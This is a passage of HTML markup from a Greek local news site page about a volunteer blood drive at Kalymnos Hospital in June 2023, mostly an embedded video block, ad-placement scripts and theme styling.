<figure class="wp-block-embed-youtube wp-block-embed is-type-video is-provider-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="lyte-wrapper" title="11-6-2023 &Epsilon;&theta;&epsilon;&lambda;&omicron;&nu;&tau;&iota;&kappa;ή &alpha;&iota;&mu;&omicron;&delta;&omicron;&sigma;ί&alpha; &sigma;&tau;&omicron; &Nu;&omicron;&sigma;&omicron;&kappa;&omicron;&mu;&epsilon;ί&omicron; &Kappa;&alpha;&lambda;ύ&mu;&nu;&omicron;&upsilon;" style="width:1280px;max-width:100%;margin:5px;"><div class="lyMe" id="WYL_ME-UfNVA3qw" itemprop="video" itemscope itemtype="https://schema.org/VideoObject"><div><meta itemprop="thumbnailUrl" content="https://i.ytimg.com/vi/ME-UfNVA3qw/hqdefault.jpg" /><meta itemprop="embedURL" content="https://www.youtube.com/embed/ME-UfNVA3qw" /><meta itemprop="duration" content="PT12M5S" /><meta itemprop="uploadDate" content="2023-06-12T10:50:49Z" /></div><div id="lyte_ME-UfNVA3qw" data-src="https://i.ytimg.com/vi/ME-UfNVA3qw/hqdefault.jpg" class="pL"><div class="tC"><div class="tT" itemprop="name">11-6-2023 Εθελοντική αιμοδοσία στο Νοσοκομείο Καλύμνου</div></div><div class="play"></div><div class="ctrl"><div class="Lctrl"></div><div class="Rctrl"></div></div></div><noscript><a href="https://youtu.be/ME-UfNVA3qw" rel="nofollow"><img fetchpriority="high" decoding="async" src="https://i.ytimg.com/vi/ME-UfNVA3qw/0.jpg" alt="11-6-2023 &Epsilon;&theta;&epsilon;&lambda;&omicron;&nu;&tau;&iota;&kappa;ή &alpha;&iota;&mu;&omicron;&delta;&omicron;&sigma;ί&alpha; &sigma;&tau;&omicron; &Nu;&omicron;&sigma;&omicron;&kappa;&omicron;&mu;&epsilon;ί&omicron; &Kappa;&alpha;&lambda;ύ&mu;&nu;&omicron;&upsilon;" width="1280" height="700" /><br />Watch this video on YouTube</a></noscript><meta itemprop="description" content="11-6-2023 Εθελοντική αιμοδοσία στο Νοσοκομείο Καλύμνου www.kalymnos-news.gr Τηλ. 2243059440 - 6955012300 - 6944864574"></div></div><div class="lL" style="max-width:100%;width:1280px;margin:5px;"></div><figcaption></figcaption></figure>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_inline tdi_23 td_block_template_1 ">

<style>.tdi_23.td-a-rec{transform:translateZ(0);text-align:center}.tdi_23 .td-element-style{z-index:-1}.tdi_23.td-a-rec-img{text-align:left}.tdi_23.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_23.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9413433474759469");
		            adEl.setAttribute("data-ad-slot", "2467581206");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9413433474759469");
		            adEl.setAttribute("data-ad-slot", "2467581206");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9413433474759469");
		            adEl.setAttribute("data-ad-slot", "2467581206");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9413433474759469");
		            adEl.setAttribute("data-ad-slot", "2467581206");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://kalymnos-news.gr/2023/06/%ce%b1%cf%80%cf%8c-%cf%84%ce%b7%ce%bd-%ce%b5%ce%b8%ce%b5%ce%bb%ce%bf%ce%bd%cf%84%ce%b9%ce%ba%ce%ae-%ce%b1%ce%b9%ce%bc%ce%bf%ce%b4%ce%bf%cf%83%ce%af%ce%b1-%cf%84%ce%b7%ce%bd-%ce%ba%cf%85%cf%81%ce%b9/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fkalymnos-news.gr%2F2023%2F06%2F%25ce%25b1%25cf%2580%25cf%258c-%25cf%2584%25ce%25b7%25ce%25bd-%25ce%25b5%25ce%25b8%25ce%25b5%25ce%25bb%25ce%25bf%25ce%25bd%25cf%2584%25ce%25b9%25ce%25ba%25ce%25ae-%25ce%25b1%25ce%25b9%25ce%25bc%25ce%25bf%25ce%25b4%25ce%25bf%25cf%2583%25ce%25af%25ce%25b1-%25cf%2584%25ce%25b7%25ce%25bd-%25ce%25ba%25cf%2585%25cf%2581%25ce%25b9%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%CE%91%CF%80%CF%8C+%CF%84%CE%B7%CE%BD+%CE%95%CE%B8%CE%B5%CE%BB%CE%BF%CE%BD%CF%84%CE%B9%CE%BA%CE%AE+%CE%91%CE%B9%CE%BC%CE%BF%CE%B4%CE%BF%CF%83%CE%AF%CE%B1+%CF%84%CE%B7%CE%BD+%CE%9A%CF%85%CF%81%CE%B9%CE%B1%CE%BA%CE%AE+14+%CE%99%CE%BF%CF%85%CE%BD%CE%AF%CE%BF%CF%85+2023+%CF%83%CF%84%CE%B7%CE%BD+%CE%9A%CE%AC%CE%BB%CF%85%CE%BC%CE%BD%CE%BF%28video%29&url=https%3A%2F%2Fkalymnos-news.gr%2F2023%2F06%2F%25ce%25b1%25cf%2580%25cf%258c-%25cf%2584%25ce%25b7%25ce%25bd-%25ce%25b5%25ce%25b8%25ce%25b5%25ce%25bb%25ce%25bf%25ce%25bd%25cf%2584%25ce%25b9%25ce%25ba%25ce%25ae-%25ce%25b1%25ce%25b9%25ce%25bc%25ce%25bf%25ce%25b4%25ce%25bf%25cf%2583%25ce%25af%25ce%25b1-%25cf%2584%25ce%25b7%25ce%25bd-%25ce%25ba%25cf%2585%25cf%2581%25ce%25b9%2F&via=kalymnos-news.gr" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://kalymnos-news.gr/2023/06/%ce%b1%cf%80%cf%8c-%cf%84%ce%b7%ce%bd-%ce%b5%ce%b8%ce%b5%ce%bb%ce%bf%ce%bd%cf%84%ce%b9%ce%ba%ce%ae-%ce%b1%ce%b9%ce%bc%ce%bf%ce%b4%ce%bf%cf%83%ce%af%ce%b1-%cf%84%ce%b7%ce%bd-%ce%ba%cf%85%cf%81%ce%b9/&amp;media=https://kalymnos-news.gr/wp-content/uploads/2023/06/αιμοδοσια-.jpg&description=%CE%91%CF%80%CF%8C+%CF%84%CE%B7%CE%BD+%CE%95%CE%B8%CE%B5%CE%BB%CE%BF%CE%BD%CF%84%CE%B9%CE%BA%CE%AE+%CE%91%CE%B9%CE%BC%CE%BF%CE%B4%CE%BF%CF%83%CE%AF%CE%B1+%CF%84%CE%B7%CE%BD+%CE%9A%CF%85%CF%81%CE%B9%CE%B1%CE%BA%CE%AE+14+%CE%99%CE%BF%CF%85%CE%BD%CE%AF%CE%BF%CF%85+2023+%CF%83%CF%84%CE%B7%CE%BD+%CE%9A%CE%AC%CE%BB%CF%85%CE%BC%CE%BD%CE%BF%28video%29" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%CE%91%CF%80%CF%8C+%CF%84%CE%B7%CE%BD+%CE%95%CE%B8%CE%B5%CE%BB%CE%BF%CE%BD%CF%84%CE%B9%CE%BA%CE%AE+%CE%91%CE%B9%CE%BC%CE%BF%CE%B4%CE%BF%CF%83%CE%AF%CE%B1+%CF%84%CE%B7%CE%BD+%CE%9A%CF%85%CF%81%CE%B9%CE%B1%CE%BA%CE%AE+14+%CE%99%CE%BF%CF%85%CE%BD%CE%AF%CE%BF%CF%85+2023+%CF%83%CF%84%CE%B7%CE%BD+%CE%9A%CE%AC%CE%BB%CF%85%CE%BC%CE%BD%CE%BF%28video%29 %0A%0A https://kalymnos-news.gr/2023/06/%ce%b1%cf%80%cf%8c-%cf%84%ce%b7%ce%bd-%ce%b5%ce%b8%ce%b5%ce%bb%ce%bf%ce%bd%cf%84%ce%b9%ce%ba%ce%ae-%ce%b1%ce%b9%ce%bc%ce%bf%ce%b4%ce%bf%cf%83%ce%af%ce%b1-%cf%84%ce%b7%ce%bd-%ce%ba%cf%85%cf%81%ce%b9/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Προηγούμενο άρθρο</span><a href="https://kalymnos-news.gr/2023/06/%cf%84%ce%bf-%cf%87%ce%b1%ce%bc%ce%b7%ce%bb%cf%8c-%cf%80%ce%bf%cf%83%ce%bf%cf%83%cf%84%cf%8c-%cf%84%ce%bf%cf%85-%cf%80%ce%b1%cf%83%ce%bf%ce%ba-%cf%83%cf%84%ce%b7%ce%bd-%ce%ba%ce%ac%ce%bb%cf%85%ce%bc/">Το χαμηλό ποσοστό του ΠΑΣΟΚ στην Κάλυμνο, προβλημάτισε και κινητοποίησε παλαιά στελέχη που πρωταγωνίστησαν στο παρελθόν στα Δωδεκάνησα.</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Επόμενο άρθρο</span><a href="https://kalymnos-news.gr/2023/06/%cf%84%ce%b1-%ce%b4%cf%81%ce%bf%ce%bc%ce%bf%ce%bb%cf%8c%ce%b3%ce%b9%ce%b1-%cf%84%cf%89%ce%bd-%cf%80%ce%bb%ce%bf%ce%af%cf%89%ce%bd-%cf%84%ce%b7%cf%82-dodekanisos-seaways-%ce%bc%ce%ad%cf%87%cf%81-4/">Τα δρομολόγια των πλοίων της DODEKANISOS SEAWAYS μέχρι 18 Ιουνίου 2023</a></div></div></div>            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://kalymnos-news.gr/author/kalymnos-news-gr/">kalymnos-news.gr</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="kalymnos-news.gr"><meta itemprop="url" content="https://kalymnos-news.gr/author/kalymnos-news-gr/"></span><meta itemprop="datePublished" content="2023-06-12T12:53:43+02:00"><meta itemprop="dateModified" content="2023-06-12T12:53:49+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://kalymnos-news.gr/2023/06/%ce%b1%cf%80%cf%8c-%cf%84%ce%b7%ce%bd-%ce%b5%ce%b8%ce%b5%ce%bb%ce%bf%ce%bd%cf%84%ce%b9%ce%ba%ce%ae-%ce%b1%ce%b9%ce%bc%ce%bf%ce%b4%ce%bf%cf%83%ce%af%ce%b1-%cf%84%ce%b7%ce%bd-%ce%ba%cf%85%cf%81%ce%b9/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://kalymnos-news.gr/wp-content/uploads/2023/09/logo1.png"></span><meta itemprop="name" content="kalymnos-news.gr"></span><meta itemprop="headline " content="Από την Εθελοντική Αιμοδοσία την Κυριακή 14 Ιουνίου 2023 στην Κάλυμνο(video)"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://kalymnos-news.gr/wp-content/uploads/2023/06/αιμοδοσια-.jpg"><meta itemprop="width" content="1042"><meta itemprop="height" content="781"></span>        </footer>

    </article> <!-- /.post -->

    <style>.td-review{width:100%;margin-bottom:34px;font-size:13px}.td-review td{padding:7px 14px}.td-review .td-review-summary{padding:21px 14px}@media (max-width:767px){.td-review .td-review-summary{padding:0}}.td-review i{margin-top:5px}.td-review .td-review-row-stars:hover{background-color:#fcfcfc}.td-review .td-review-percent-sign{font-size:15px;line-height:1}.td-review-header .block-title{background-color:#222;color:#fff;display:inline-block;line-height:16px;padding:8px 12px 6px;margin-bottom:0;border-bottom:0}.td-review-header td{padding:26px 0 26px 0;border:0}@-moz-document url-prefix(){.td-review-header .block-title{padding:7px 12px}}.td-icon-star,.td-icon-star-empty,.td-icon-star-half{font-size:15px;width:20px}.td-review-stars{text-align:center}@media (max-width:767px){.td-review-stars{width:134px}}.td-review-final-score{line-height:80px;font-size:48px;margin-bottom:5px}.td-rating-bar-wrap{margin:0 0 7px 0;background-color:#f5f5f5}.td-rating-bar-wrap div{height:20px;background-color:var(--td_theme_color,#4db2ec);max-width:100%}.td-review-row-bars .td-review-desc{display:inline-block;padding-bottom:2px}.td-review-percent{float:right;padding-bottom:2px}@media (max-width:767px){.td-review-footer{border-left:1px solid #ededed;position:relative;display:block}.td-review-footer:after{content:'';width:1px;background-color:#ededed;position:absolute;right:-1px;top:0;height:100%}}.td-review-summary{padding:21px 0 0 0;vertical-align:top}@media (max-width:767px){.td-review-summary{display:block;width:100%;clear:both;border:0}}.td-review-summary .block-title{background-color:#222;color:#fff;display:inline-block;line-height:16px;padding:8px 12px 6px;margin-bottom:13px;position:relative;border-bottom:0}@media (max-width:767px){.td-review-summary .block-title{margin:14px 0 0 14px}}@-moz-document url-prefix(){.td-review-summary .block-title{padding:7px 12px}}.td-review-summary-content{font-size:12px;margin-right:21px}@media (max-width:767px){.td-review-summary-content{margin:14px}}.td-review-score{font-family:'Open Sans','Open Sans Regular',sans-serif;font-weight:bold;text-align:center;padding:0;vertical-align:bottom;width:150px}@media (max-width:767px){.td-review-score{display:block;width:100%;padding:0;border-left:0;border-right:0}}.td-review-overall{padding:0 0 28px 0;line-height:14px}.td-review-overall span{font-size:11px}.td-review-final-star{margin-bottom:5px}@media (max-width:767px){.td-review-row-stars{display:block;width:100%;clear:both;float:left;border:1px solid #ededed;border-bottom:0;border-right:0}.td-review-row-stars td{float:left;border:0}.td-review-row-stars .td-review-desc{width:70%;padding:9px 14px}.td-review-row-stars .td-review-stars{width:30%;text-align:right}.td-review-row-stars:nth-last-of-type(2){border-bottom:1px solid #ededed}}@media (max-width:500px){.td-review-row-stars .td-review-desc{width:55%}.td-review-row-stars .td-review-stars{width:45%}}</style>

                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar tdi_24 td_block_template_1 ">

<style>.tdi_24.td-a-rec{transform:translateZ(0);text-align:center}.tdi_24 .td-element-style{z-index:-1}.tdi_24.td-a-rec-img{text-align:left}.tdi_24.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_24.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9413433474759469");
		            adEl.setAttribute("data-ad-slot", "1953024631");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9413433474759469");
		            adEl.setAttribute("data-ad-slot", "1953024631");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:200px;height:200px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9413433474759469");
		            adEl.setAttribute("data-ad-slot", "1953024631");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9413433474759469");
		            adEl.setAttribute("data-ad-slot", "1953024631");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<span class="td-adspot-title">- Advertisement -</span><noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 


 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar tdi_25 td_block_template_1 ">

<style>.tdi_25.td-a-rec{transform:translateZ(0);text-align:center}.tdi_25 .td-element-style{z-index:-1}.tdi_25.td-a-rec-img{text-align:left}.tdi_25.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_25.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9413433474759469");
		            adEl.setAttribute("data-ad-slot", "1953024631");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9413433474759469");
		            adEl.setAttribute("data-ad-slot", "1953024631");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:200px;height:200px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9413433474759469");
		            adEl.setAttribute("data-ad-slot", "1953024631");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9413433474759469");
		            adEl.setAttribute("data-ad-slot", "1953024631");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

<div class="td_block_wrap td_block_slide td_block_widget tdi_26 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_26" >
<style></style>
<style>.td_block_slide{position:relative;overflow:hidden;*zoom:1}.td_block_slide:before,.td_block_slide:after{display:table;content:'';line-height:0}.td_block_slide:after{clear:both}.td_block_slide .td_block_inner{position:relative}.td_block_slide .td-module-thumb,.td_block_slide .td-video-play-ico,.td_block_slide .td-slide-meta,.td_block_slide i{-webkit-touch-callout:none;-webkit-user-select:none;user-select:none}.td_block_slide .td-module-thumb{margin-bottom:0;z-index:-1;position:static}.td_block_slide .td-video-play-ico{width:40px!important;height:40px!important;font-size:40px!important;border-width:0.05em!important}.td_block_slide .td-admin-edit{height:auto!important}.td_block_slide .td_module_slide{z-index:1;visibility:hidden!important}.td_block_slide .td-image-gradient:before{height:100%}.td_block_slide .td-module-thumb,.td_block_slide .entry-thumb{height:100%}.td_block_slide .entry-thumb{background-size:cover}.td_block_slide .td-slide-meta{z-index:2;position:absolute;bottom:10px;width:100%;padding:0 22px;color:#fff;left:0;right:0;margin:0 auto}.td_block_slide .td-slide-meta a,.td_block_slide .td-slide-meta span{color:#fff}.td_block_slide .entry-title{margin:5px 0}.td_block_slide .entry-review-stars{margin-right:22px;top:0}.td_block_slide .td-post-date{color:#fff;margin-left:4px}.td_block_slide .td-post-views{display:inline-block;vertical-align:top;margin-right:22px;line-height:15px}.td_block_slide .td-icon-views{position:relative;line-height:17px;font-size:14px;margin-right:5px;vertical-align:top}.td_block_slide .td-post-comments{position:relative;top:2px;display:inline-block;vertical-align:top;margin-left:10px}.td_block_slide .td-icon-comments{margin-right:5px;font-size:9px;position:relative;top:1px}.td_block_slide .td-slide-nav{padding:20px;position:absolute;display:block;height:80px;margin-top:-40px;top:50%;font-size:38px;color:#fff;opacity:0;-webkit-transition:opacity 0.4s;transition:opacity 0.4s}.td_block_slide .td-slide-nav-svg{display:inline-flex;align-items:center;justify-content:center}.td_block_slide .td-slide-nav-svg svg{width:38px;height:auto}.td_block_slide .td-slide-nav-svg svg,.td_block_slide .td-slide-nav-svg svg *{fill:#fff}.td_block_slide .prevButton{left:0}.td_block_slide .nextButton{right:0}.td_block_slide .td_module_wrap:hover .entry-title a{color:#fff}.td-ss-main-sidebar .td_block_slide,.td-ss-row .td-pb-span4 .td_block_slide{overflow:visible}.td-theme-slider .slide-meta-cat a{font-family:'Roboto',sans-serif;font-size:12px;font-weight:500;text-transform:uppercase;display:inline-block;margin:0 0 5px 0;padding:4px 7px 3px;line-height:14px;background-color:rgba(0,0,0,0.7);-webkit-transition:background-color 0.3s ease;transition:background-color 0.3s ease}.td-theme-slider:hover .td-slide-nav{opacity:1;z-index:1}.td-theme-slider:hover .slide-meta-cat a{background-color:var(--td_theme_color,#4db2ec)}@-moz-document url-prefix(){.td-theme-slider .slide-meta-cat a{padding:3px 7px 4px}}.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:580px}.iosSlider-col-3 .entry-title{font-size:48px;line-height:58px}.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:385px}.iosSlider-col-2 .entry-title{font-size:26px;line-height:32px}.td_block_slide .iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:385px}.td_block_slide .iosSlider-col-1 .entry-title{font-size:18px;line-height:24px}.td_block_slide .td_module_slide:first-child,.td-js-loaded .td_block_slide .td_module_slide{visibility:visible!important}.tdi_26 .td-slide-meta{max-width:calc(100% + 44px)}.tdi_26 .entry-thumb{background-position:center 50%}.tdi_26 .slide-meta-cat{display:inline-block}.tdi_26 .td-post-author-name{display:inline-block}.tdi_26 .td-post-date,.tdi_26 .td-post-author-name span{display:inline-block}.tdi_26 .td-post-comments{display:inline-block}.tdi_26 .td-slide-nav{font-size:55px}.tdi_26 .td-slide-nav-svg svg{width:55px}.tdi_26 .td-theme-slider:hover .entry-thumb:before{opacity:0}@media (max-width:1018px){.td_block_slide .td-video-play-ico{top:12px;left:auto;right:12px;-webkit-transform:none;transform:none}}@media (max-width:767px){.td_block_slide .td-slide-meta{padding:0 12px;bottom:3px}}@media (max-width:767px){.td-theme-slider .slide-meta-cat a{font-size:10px;padding:2px 5px 2px;margin-bottom:0;line-height:13px}}@media (max-width:767px){.td-theme-slider .slide-meta-cat a{line-height:12px}}@media (min-width:1019px) and (max-width:1140px){.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:532px}}@media (min-width:768px) and (max-width:1018px){.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:402px}}@media (max-width:767px){.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:298px}}@media (max-width:500px){.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:163px}}@media (min-width:1019px) and (max-width:1140px){.iosSlider-col-3 .entry-title{font-size:42px;line-height:52px}}@media (min-width:768px) and (max-width:1018px){.iosSlider-col-3 .entry-title{font-size:34px;line-height:44px}}@media (max-width:767px){.iosSlider-col-3 .entry-title{font-size:26px;line-height:32px}}@media (max-width:500px){.iosSlider-col-3 .entry-title{font-size:18px;line-height:24px}}@media (min-width:1019px) and (max-width:1140px){.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:354px}}@media (min-width:768px) and (max-width:1018px){.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:268px}}@media (max-width:767px){.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:303px}}@media (max-width:500px){.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:166px}}@media (min-width:768px) and (max-width:1018px){.iosSlider-col-2 .entry-title{font-size:22px;line-height:28px}}@media (max-width:500px){.iosSlider-col-2 .entry-title{font-size:18px;line-height:24px}}@media (min-width:1019px) and (max-width:1140px){.td_block_slide .iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:354px}}@media (min-width:768px) and (max-width:1018px){.td_block_slide .iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:268px}}@media (max-width:767px){.td_block_slide .iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:303px}}@media (max-width:500px){.td_block_slide .iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:200px}}@media (max-width:767px){.td_block_slide .iosSlider-col-1 .entry-title{font-size:26px;line-height:32px}}@media (max-width:500px){.td_block_slide .iosSlider-col-1 .entry-title{font-size:18px;line-height:24px}}@media (max-width:767px){.tdi_26 .td-slide-meta{max-width:calc(100% + 24px)}}</style><script>var block_tdi_26 = new tdBlock();
block_tdi_26.id = "tdi_26";
